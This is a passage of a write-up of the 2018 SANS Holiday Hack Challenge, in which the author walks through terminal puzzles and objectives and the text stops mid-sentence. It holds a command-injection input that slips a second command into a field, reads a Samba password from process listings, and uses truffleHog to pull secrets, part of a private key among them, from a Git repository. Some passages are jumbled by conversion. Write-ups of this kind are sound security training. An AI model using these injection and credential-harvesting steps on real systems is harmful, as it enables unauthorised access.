THE 2018 SANS HOLIDAY HACK CHALLENGE

BY RACK3T A.K.A. ALEX TRYLYSENKO

### INTRODUCTION

Hello and welcome to the 2018 SANS Holiday Hack Challenge write-up! First of all, I would like to thank everyone on the SANS team and beyond for creating such an awesome challenge! It was so much fun to compete, work through challenges, and learn many valuable lessons along the way.

This write-up provides a light-hearted walkthrough of completing each challenge and does not take itself too seriously. I hope you find it interesting.

Welcome to KringleCon!

ì https://kringlecon.com/ 🍥 🎁 🛣 🎄 🥫 🍕



### **Answers**

### **Objective 1: Orientation Challenge**

**Question:** What phrase is revealed when you answer all of the questions at the KringleCon Holiday Hack History kiosk inside the castle? For hints on achieving this objective, please visit Bushy Evergreen and help him with the Essential Editor Skills Cranberry Pi terminal challenge.

### **Answer:**

1. Let's go solve Bushy Evergreen's Essential Editor Skills Cranberry Pi terminal challenge. He's asking me to exit vi.



2. To solve this terminal challenge, I press ESC to go into vi command mode, then press ":q" to quit. ":q!" can also be used to exit without saving changes or ":x" to exit with changes saved. OK, not too bad, but I can see how it is not very intuitive.

3. Bushy recommends seeing Ed Skoudis' "KringleCon 2018: Start Here" (https://www.youtube.com/watch?v=31JsKzsbFUo) to find answers to kiosk questions. Past challenges collection (https://holidayhackchallenge.com/ past-challenges/) can also be used to find answers.

4. I already knew answers to 3-4 questions from competing in past challenges and found the rest through recommended sources. The answers are:

#### 1).Firmware

This answer can be found either in past challenges (below) or in Ed's KringleCon talk at 4:30, which will be going on at track 2. I also remember mounting this raw firmware image with "dd" back in 2015.

Now, Dear Reader, please help Jessica unwrap the secrets of the Gnome's firmware by returning once again to the <u>Dosis neighborhood</u>. Find Jessica and she will provide you a copy of the Gnome's firmware. If you need a hint or two, seek out Jeff for advice about firmware analysis tools. Also in the <u>Dosis neighborhood</u>, Ed might have a trick or two up his sleeve for you.

#### 2).ATNAS

Ed talks about ATNAS Corporation that manufactured the spying gnomes at 4:52 as well.

ATNAS Corporation, the enigmatic toy company behind this marketing breakthrough, encouraged parents to play along by moving the seasonal sprite around their house each day so that their kids could find it -- a bona fide holiday hide-and-seek! Fun for the whole family, complete with adorable candy-cane legs! Why, if you plugged it in, the chipper Gnome would even play delightful 8-bit holiday music to get you and yours in a festive spirit. Unfortunately, ATNAS Corporation's ironclad non-disclosure agreement strictly prohibited retailers from sharing any sort of sales numbers. Still, based on media estimates, ATNAS had sold untold millions of the charming little creatures. Supplies were drying up fast.

#### 3).Business card



The infamous business card Santa had left behind and to this day I still carry it with me in my wallet. Ed Skoudis reminded me of it at 6:17 of his video. This brings memories.

#### 4).Cranberry Pi

The Linux terminals at North Pole are called Cranberry Pi's - Jessica was the first one to point one out and her and Josh were on the heels of Santa.

Just then, Jessica noticed something curious and positively useful. "Heeeey! It looks like someone has left piece parts of a computer system called a 'Cranberry Pi' strewn all about the North Pole. Perhaps we can fetch all of those pieces and put together a computer we can then use to open those terminals and work on the SantaGram application!"

#### 5).Snowballs

At 9:19 of the talk, a graphic description of giant snowballs attacking was remembered by us all.

#### 6). The Great Book

Ahh The Great Book (9:40), this was a great tale of history of the elves who were actually a faction of the munchkins of Oz. This book was shredded by an inter-dimensional tornado (something you don't see every day) and then we had to fetch different pages of the book.

What's that? You haven't heard of *The Great Book*? Why, it's a wonderful tome that describes the epic history of the elves. I gotta tell you, they revere that book, but now its pages are scattered all over the place! We need your help to find the missing seven pages of *The Great Book* so we can stitch this priceless relic back together.

5. Once all questions are answered correctly, the phrase is revealed: **Happy Trails**.

Happy Trails

### **Objective 2: Directory Browsing**

**Question:** Who submitted (First Last) the rejected talk titled Data Loss for Rainbow Teams: A Path in the Darkness? <u>Please analyze the CFP site to find out</u>. For hints on achieving this objective, please visit Minty Candycane and help her with the The Name Game Cranberry Pi terminal challenge.

#### **Answer**:

1. Let's go solve The Name Game to get a hint from Minty Candycane. He's asking for new worker Chan's first name:



2. PowerShell call operator is provided as a hint for this challenge https://ss64.com/ps/call.html. I have quickly tested options for command injection and found one in option 2 - looks like they didn't bother with input sanitization.



3. Choose option 2, then "1.1.1.1;ls;pwd", which will list files and show current directory. This is a very simple command injection. Instead of the semicolon ";", the call operator "&"

could also be used to chain commands.

#### &

The call operator (&) allows you to execute a command, script or function.

Many times you can execute a command by just typing its name, but this will only run if the command is in the environment path. Also if the command (or the path) contains a space then this will fail. Surrounding a command with quotes will make PowerShell treat it as a string, so in addition to quotes, use the & call operator to force PowerShell to treat the string as a command to be executed.

4. Now just "cat menu.ps1" and find an easy way in - "secret option 9" provides a shell along with onboard.db

database structure:



Write-Host "Save to sqlite DB using command line" Start-Process -FilePath ",/sqlite3" -ArgumentList "onboard.db `"INSERT INTO onboar d (fname, street1, street2, city, postalcode, phone, email) VALUES (`'\$efirst`',`'\$ elast`, `'\$estreet1, '`\$estreet2', '\$ecity`', '\$epostalcode`', '\\$ephone`', `\\$eemai `````` 5. With menu option 9, I drop into PowerShell and make the correct query for Chan, who can now finally get his name tag. Backtick "`" in PowerShell escapes the next character, which handy in this case.

PS /home/elf> Start-Process -FilePath "./sqlite3" -ArgumentList "onboard.db `"SELECT \* FRO
M onboard WHERE lname = `'Chan`'`""
84|Scott|Chan|48 Colorado Way||Los Angeles|90067|4017533509|scottmchan90067@gmail.com



6. Minty gives a hint that directory listing is enabled on the CFP site.

7. Suspicious-looking /cfp/ directory is found in main page's source code.

8. Neither of the directory listed pages are restricted so rejected talks can be easily accessed from <u>https://</u> <u>cfp.kringlecastle.com/cfp/rejected-</u> <u>talks.csv</u>.

# Index of /cfp/

../ cfp.html rejected-talks.csv

7. Now just search rejected-talks.csv for "Data Loss for Rainbow Teams: A Path in the Darkness?" and find that it was John McClane who had his talk denied.

### **Objective 3: de Bruijn Sequences**

**Question:** When you break into the speaker unpreparedness room, what does Morcel Nougat say? For hints on achieving this objective, please visit Tangle Coalbox and help him with Lethal ForensicELFication Cranberry Pi terminal challenge.

1. Morcel Nougat wrote a love poem but deleted name of the person it was

#### **Answer:**

-ER Investigator

meant for, so Tangle Coalbox is asking me to find who this poem was written for. Christmas is coming, and so it would seem, ER (Elf Resources) crushes elves' dreams. One tells me she was disturbed by a bloke. He tells me this must be some kind of joke 2. The answer is found by looking through user's .viminfo file in home Please do your best to determine what's real. Has this jamoke, for this elf, got some feels? .ethal forensics ain't my cup of tea; If YOU can fake it, my hero you'll be. directory that's updated as vi editor is used. Looks like the author performed a string One more quick note that might help you complete, Clearing this mess up that's now at your feet. Certain text editors can leave some clue. Did our young Romeo leave one for you? %s/Elinore/NEVERMORE/g Tangle Coalbox, ER Investigator 2,0,1536607217,,"%s/Elinore/NEVERMORE/g" Find the first name of the elf of whom a love poem was written. Complete this challenge by submitting that name to runtoanswer. .secrets/her/poem.txt

substitution here changing Elinore for NEVERMORE, so "Elinore" is the answer. Morcel doesn't seem too happy about making this change. This challenge also confirms vi as the KringleCastle corporate text editor - Nano and Emacs knowledge will not be useful this year.

Vim provides the **:s** (substitute) command for search and replace; this tip shows examples of how to substitute. On some systems, gvim has *Find and Replace* on the Edit menu (:help :promptrepl<sup>®</sup>), however it is easier to use the **:s** command due to its command line history and ability to insert text (for example, the word under the cursor) into the search or replace fields.

| elf@ec85ba27cld1:~\$ ./runtoanswer<br>Loading, please wait                                                                                                    |                                       |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| Who was the poem written about? Elinore                                                                                                    |                                       |
| <pre>WMNXXK0000kkxddoolllcc:;;;;,,,''' WMNXXK0000kkxddoolllcc:;;;;,''''''''''''''''''''''''''''''''</pre>                                                                           | 3.<br>cha<br>bre<br>loc<br>gue<br>and |
| Thank you for solving this mystery, Slick.<br>Reading the .viminfo sure did the trick.<br>Leave it to me; I will handle the rest.<br>Thank you for giving this challenge your best. |                                       |
| Tanala Caalbay                                                                                                    |                                       |

3. In exchange for the solved challenge, Tangle says: look, to preak the door code you are only looking at 4<sup>4</sup> guesses, which is 256 guesses at most, anybody with a pen and pencil could do it. 4. To solve this challenge I "inspect element" on the door code to find useful information - the domain, JavaScript logic, and the proper PHP checker page.

| + #uocu             |  |  |
|---------------------|--|--|
| ▼ <script></script> |  |  |

xmlhttp.send();

5. I wrote a Python script to brute force the small amount of guesses needed. Requests is the perfect module to do this job and it seems to be everyone's favorite among attendees and speakers I talked to here at KringleCon.



6. This prints "The Number is 0120", and represents the following sequence.



7. Once the door to Speaker Unpreparedness Room is opened, I find Morcel Nougat in here, jamming to some old school hiphop as he shouts "Welcome unprepared speaker!".

### **Objective 4: Data Repo Analysis**

**Question:** Retrieve the encrypted ZIP file from the <u>North Pole Git repository</u>. What is the password to open this file? For hints on achieving this objective, please visit Wunorse Openslae and help him with Stall Mucking Report Cranberry Pi terminal challenge.

#### **Answer:**

1. Going to check on Wunose Openslae to see what he's dealing with. He is



Be it last night's nog bender or just lack of rest, For the life of me I can't send in my report. Could there be buried hints or some way to contort, Gaining access – oh please now do give it your best!

-Wunorse Openslae

Complete this challenge by uploading the elf's report.txt file to the samba share at //localhost/report-upload/ see what he's dealing with. He is asking me in a somewhat spammy approach ("Madam or Sir") to upload the report because he lost the shared service account credentials.

2. For this challenge, I utilize the "visible-passwords-on-the-commandline" vulnerability (<u>https://</u> <u>blog.rackspace.com/passwords-on-</u> <u>the-command-line-visible-to-ps</u>). And by running "ps aux | less -+S" to see full commands of running processes, I obtain the following command that launched the Samba server.

manager 17 0.0 0.0 9500 2516 pts/0 S 17:50 0:00 /bin/bash /home/manager/s amba-wrapper.sh --verbosity=none --no-check-certificate --extraneous-command-argument --do -not-run-as-tyler --accept-sage-advice -a 42 -d~ --ignore-sw-holiday-special --suppress -suppress //localhost/report-upload/ directreindeerflatterystable -U report-upload

3. Since now I know the password ("directreindeerflatterystable") and the shared service account ("report-upload"), the rest is easy. Upload report.txt using smbclient tool and win the challenge. User can be specified with "-U" switch. Of course, here I expose the password no better than the Samba admin, but this is done for demonstration purposes - password can be omitted and then entered at the prompt. "//localhost/report-upload/" is the server and share, while the Samba command is passed using "-c" switch and the "put" method uploads the needed file.

elf@0913d9814f45:~\$ smbclient -U report-upload%directreindeerflatterystable //localhost/re port-upload/ -c 'put "report.txt"' WARNING: The "syslog" option is deprecated Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.5.12-Debian] putting file report.txt as \report.txt (500.9 kb/s) (average 501.0 kb/s)

|                                        | .;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;; |                   |            |
|----------------------------------------|----------------------------------------|-------------------|------------|
| OMIN                                   | XNMd                                   | XM0.              |            |
| ;MO                                    | 10NNNNNNNNNNNNNNNN                     | хMc               |            |
| :MO                                    |                                        | xMl               | 1. C       |
| :MO                                    | d0000000000000000d.                    | xMl               | :1:.       |
| .cc::::::::::::::::::::::::::::::::::: | .0NNNNNNNNNNNNNNNNNN                   | xMd               | clll:.     |
| 'kkkkxxxxxddddddooooooxM0              |                                        | xMkccccccllll     | lillllooc. |
| 'kkkkxxxxxddddddooooooxM0              | . MMMMMMMMMMMMM                        | xMkccccccllll     | lllllooool |
| 'kkkkxxxxxddddddooooooxM0              | '::::::::::::                          | xMkccccccllll     | lllllool.  |
| .ooooollllllcccccccc::dMO              |                                        | xMx:::::::::::::: | :::::::::  |
| :M0                                    | .ONNNNNNNXk                            | xMl               | :lc'       |
| :MO                                    | d000000000                             | xMl               | 17         |
| :MO                                    | 'ccccccccccc:'                         | xMl               |            |
| :MO                                    | . WMMMMMMMMMMMMMW .                    | xMl               |            |
| :MO                                    |                                        | xMl               |            |
| .NW×                                   | ddddddddddddddddddddd                  | dNW'              |            |
| :c                                     |                                        | c:                |            |
|                                        |                                        |                   |            |
|                                        |                                        |                   |            |
|                                        |                                        |                   |            |
|                                        |                                        |                   |            |

You have found the credentials I just had forgot, And in doing so you've saved me trouble untold. Going forward we'll leave behind policies old, Building separate accounts for each elf in the lot.

#### -Wunorse Openslae

4. As a reward, Wunorse tells me about Trufflehog - a tool used to dig through repositories looking for passwords, keys, etc. Cool, I will use that.

5. The ZIP file itself can be found by searching for ".zip" in the repository <a href="https://git.kringlecastle.com/Upatree/santas\_castle\_automation/find\_file/master">https://git.kringlecastle.com/Upatree/santas\_castle\_automation/find\_file/master</a>. From there I grab ventilation\_diagram.zip.

6. Now install Trufflehog with "pip install truffleHog" as stated on the official repo <a href="https://github.com/dxa4481/truffleHog">https://github.com/dxa4481/truffleHog</a>.

7. Run Trufflehog to find a bunch of goodies in the KringleCastle repo including couple of private keys, some chats and the password I was looking for -"Yippee-ki-yay"

| <pre>root@enigma:/opt# trufflehog https://git.kringlecastle.com/Upatree/santas_castle_automation.g</pre> | it +                        |
|----------------------------------------------------------------------------------------------------|-----------------------------|
| ***************                                                                                          | +Password = 'Yippee-ki-vav' |
| Reason: High Entropy                                                                                     | L .                         |
| Date: 2018-12-11 03:29:03                                                                                | M                           |
| Hash: 6e754d3b0746a8e980512d010fc253cbb7c23f52                                                           |                             |
| Filepath: schematics/files/dot/ssh/key.rsa                                                               |                             |
| Branch: origin/master                                                                                    |                             |
| Commit: cleaning files                                                                                   |                             |
| QQ -0,0 +1,27 QQ                                                                                         |                             |
| +BEGIN RSA PRIVATE KEY                                                                                   |                             |
| +MIIEowIBAAKCAQEAsvB0ov2pCU0zr9olk0P2CZw9ZDgQVcsM9t37tK+ddah7pe3z                                        |                             |
|                                                                                                    |                             |

8. The password is then used to decrypt ventilation\_diagram.zip which provides 2 JPG diagrams of both ventilation floors - I can use these to break in "Die Hard" style.

XXXXXX ¥ ¥ × x x X X X × × × × × X x XXXX XXX \*\*\* \* \* \* \* \* × × X Χ Y X XV x λ X X XX x 4 ¥ 4 × 4 × 7 × 7 × ×××× x XX XXX XX x XX λ XXX X 1 \* \* \* XX ¥ x XXX x \* \* \* XXXXX x × × × × × × × X Y Ķ XX XXXXX × K χх Y X X X XXX × × × × × × x XX XX K XXX XXXXXXX ¥ X x x <u>х</u> х х х х х х х x x x XXX X XXX XX X x x y y x x x x X X X X × ¥ x x x x x XX ×× XXX × λ x XX \* \* \* \* \* \* \* \* \* \* \* \* \* \* \* \*



## **Objective 5: AD Privilege Discovery**

**Question:** Using the data set contained in this <u>SANS Slingshot Linux image</u>, find a reliable path from a Kerberoastable user to the Domain Admins group. What's the user's logon name? Remember to avoid RDP as a control path as it depends on separate local privilege escalation flaws. For hints on achieving this objective, please visit Holly Evergreen and help her with the CURLing Master Cranberry Pi terminal challenge.

#### **Answer:**

1. The plan for this objective is to go help Holly Evergreen with the



CURLing Master challenge. She says the challenge involves making requests over HTTP/2 protocol. Read up on HTTP/2 https:// developers.google.com/web/ fundamentals/performance/http2/ and brush up on http2 requests using CURL https://curl.haxx.se/docs/ http2.html. Also, at this moment I made a sad discovery that neither Python requests or Burp Suite support HTTP/2 protocol.

2. I glanced at /etc/nginx/ nginx.conf just to confirm a few things. The server is running on port 8080 and yes, in fact, using HTTP/2. Also, /etc/nginx/sitesenabled/default config file shows that SSL is not turned on for http2, that can't be good.

3. Use some CURL command line magic. curl offers the "--http2-prior-

